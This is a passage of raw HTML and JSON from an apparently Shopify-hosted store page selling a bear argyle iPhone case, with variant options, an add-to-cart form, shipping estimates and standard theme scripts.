Max","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107660043,"title":"iPhone 13 \/ Brown\/black","option1":"iPhone 13","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 13 \/ Brown\/black","public_title":"iPhone 13 \/ Brown\/black","options":["iPhone 13","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107692811,"title":"iPhone 13 \/ Pink\/blue","option1":"iPhone 13","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 13 \/ Pink\/blue","public_title":"iPhone 13 \/ Pink\/blue","options":["iPhone 13","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107725579,"title":"iPhone 13 Pro Max \/ Brown\/black","option1":"iPhone 13 Pro Max","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 13 Pro Max \/ Brown\/black","public_title":"iPhone 13 Pro Max \/ Brown\/black","options":["iPhone 13 Pro Max","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107758347,"title":"iPhone 13 Pro Max \/ Pink\/blue","option1":"iPhone 13 Pro Max","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 13 Pro Max \/ Pink\/blue","public_title":"iPhone 13 Pro Max \/ Pink\/blue","options":["iPhone 13 Pro Max","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25184750698763__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25184750698763__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25184750698763__main"
        class="select__select"
        form="product-form-template--25184750698763__main"
      ><option
            
              selected="selected"
            
            
            value="45683106808075"
          >iPhone 7 / Brown/black - $14.99</option><option
            
            
            value="45683106840843"
          >iPhone 7 / Pink/blue - $14.99</option><option
            
            
            value="45683106873611"
          >iPhone 7+ / Brown/black - $14.99</option><option
            
            
            value="45683106906379"
          >iPhone 7+ / Pink/blue - $14.99</option><option
            
            
            value="45683106939147"
          >iPhone 8+ / Brown/black - $14.99</option><option
            
            
            value="45683106971915"
          >iPhone 8+ / Pink/blue - $14.99</option><option
            
            
            value="45683107004683"
          >iPhone X / Brown/black - $14.99</option><option
            
            
            value="45683107037451"
          >iPhone X / Pink/blue - $14.99</option><option
            
            
            value="45683107070219"
          >iPhone XS / Brown/black - $14.99</option><option
            
            
            value="45683107102987"
          >iPhone XS / Pink/blue - $14.99</option><option
            
            
            value="45683107135755"
          >iPhone XR / Brown/black - $14.99</option><option
            
            
            value="45683107168523"
          >iPhone XR / Pink/blue - $14.99</option><option
            
            
            value="45683107201291"
          >iPhone XS Max / Brown/black - $14.99</option><option
            
            
            value="45683107234059"
          >iPhone XS Max / Pink/blue - $14.99</option><option
            
            
            value="45683107266827"
          >iPhone 11 / Brown/black - $14.99</option><option
            
            
            value="45683107299595"
          >iPhone 11 / Pink/blue - $14.99</option><option
            
            
            value="45683107332363"
          >iPhone 11 Pro Max / Brown/black - $14.99</option><option
            
            
            value="45683107365131"
          >iPhone 11 Pro Max / Pink/blue - $14.99</option><option
            
            
            value="45683107397899"
          >iPhone 12 mini / Brown/black - $14.99</option><option
            
            
            value="45683107430667"
          >iPhone 12 mini / Pink/blue - $14.99</option><option
            
            
            value="45683107463435"
          >iPhone 12 / Brown/black - $14.99</option><option
            
            
            value="45683107496203"
          >iPhone 12 / Pink/blue - $14.99</option><option
            
            
            value="45683107528971"
          >iPhone 12 Pro / Brown/black - $14.99</option><option
            
            
            value="45683107561739"
          >iPhone 12 Pro / Pink/blue - $14.99</option><option
            
            
            value="45683107594507"
          >iPhone 12 Pro Max / Brown/black - $14.99</option><option
            
            
            value="45683107627275"
          >iPhone 12 Pro Max / Pink/blue - $14.99</option><option
            
            
            value="45683107660043"
          >iPhone 13 / Brown/black - $14.99</option><option
            
            
            value="45683107692811"
          >iPhone 13 / Pink/blue - $14.99</option><option
            
            
            value="45683107725579"
          >iPhone 13 Pro Max / Brown/black - $14.99</option><option
            
            
            value="45683107758347"
          >iPhone 13 Pro Max / Pink/blue - $14.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--25184750698763__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--25184750698763__main">
                      Quantity
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                          >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span>(<span class="quantity-cart">0</span> in cart)</span>
                    </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25184750698763__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Bear Argyle Pattern iPhone Case</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--25184750698763__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--25184750698763__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Bear Argyle Pattern iPhone Case</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--25184750698763__main,
  #SectionAtcBtn-template--25184750698763__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25184750698763__main"
      class="product-form main-product-form"
      data-section="template--25184750698763__main"
      data-options="Size,Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25184750698763__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25184750698763__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45683106808075"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25184750698763__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:70036324619,&quot;merchantName&quot;:&quot;SpreePicky&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="9fcc0472e1f9c470abaddee2ee4b3e7f" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:45683106808075,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683106840843,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683106873611,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683106906379,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683106939147,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683106971915,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107004683,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107037451,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107070219,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107102987,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107135755,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107168523,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107201291,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107234059,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107266827,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107299595,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107332363,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107365131,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107397899,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107430667,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107463435,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107496203,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107528971,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107561739,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107594507,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107627275,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107660043,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107692811,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107725579,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45683107758347,&quot;requiresShipping&quot;:true}]" shop-id="70036324619" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8745642361099" /><input type="hidden" name="section-id" value="template--25184750698763__main" /></form></product-form><link href="//shop.spreepicky.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411756259800" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45683106808075"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861756259800" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="1"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="1"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="3"
        data-max-days="5"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="20"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="20"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h3 style="text-align: left;">Bear Argyle Pattern iPhone Case</h3>
<p>Embrace elegance with our Bear Argyle Pattern iPhone Case. The unique bear pattern adds a touch of charm and sophistication while providing protection for your phone. Stand out from the crowd with this stylish case.</p>
                </div><a href="/products/bear-argyle-pattern-iphone-case" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25184750698763__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25184750698763__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&width=550 550w,//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&width=1445"
    alt="Bear Argyle Pattern iPhone Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41066895737099"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&width=550 550w,//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&width=1445"
    alt="Bear Argyle Pattern iPhone Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41066895769867"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&width=550 550w,//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&width=1445"
    alt="Bear Argyle Pattern iPhone Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41066895802635"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&width=550 550w,//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&width=1445"
    alt="Bear Argyle Pattern iPhone Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41066895835403"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&width=550 550w,//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&width=1445"
    alt="Bear Argyle Pattern iPhone Case"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41066895868171"
  ></div>
  </div>
</product-modal>


  

<script src="//shop.spreepicky.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431756259800" defer="defer"></script>
    <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201756259800" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25184750698763__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25184750698763__main"]') ||
        document.querySelector('variant-selects[data-section="template--25184750698763__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25184750698763__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25184750698763__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Bear Argyle Pattern iPhone Case",
      "url": "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case",
      "image": [
          "https:\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101\u0026width=1920"
        ],
      "description": "Bear Argyle Pattern iPhone Case\nEmbrace elegance with our Bear Argyle Pattern iPhone Case. The unique bear pattern adds a touch of charm and sophistication while providing protection for your phone. Stand out from the crowd with this stylish case.",
      
      "brand": {
        "@type": "Brand",
        "name": "Boogzel Clothing"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683106808075"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683106840843"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683106873611"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683106906379"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683106939147"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683106971915"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case?variant=45683107004683"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
